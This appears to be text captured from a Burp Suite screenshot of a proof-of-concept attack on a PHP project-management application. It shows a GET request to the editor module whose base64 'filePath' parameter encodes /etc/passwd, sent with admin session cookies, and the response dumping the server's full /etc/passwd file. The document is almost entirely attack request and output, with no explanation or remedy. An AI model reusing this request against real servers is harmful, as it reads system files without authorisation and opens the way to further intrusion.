 Raw Params Headers Hex
GET
/zd/www/index.php?m=editor&f=edit&filePath=L2V0Yy9wYXNzd2
Q=&action=override&isExtends= HTTP/1.1
Host: 172.16.0.128:81
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.9; rv:32.0) Gecko/20100101 Firefox/32.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://172.16.0.128:81/zd/www/index.php?m=editor&f=extend
&moduleDir=install
Cookie: lang=zh-cn; theme=default; windowWidth=700;
windowHeight=612; keepLogin=on; za=admin;
zp=478204cc9b8ad76200072d66a6183562dfb90781;
sid=onfa3enukp3ib1burp2hvrobe6
Connection: keep-alive
Raw Headers Hex HTML Render
<td><textarea name='fileContent' id='fileContent'
class='w-p100'>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
huasec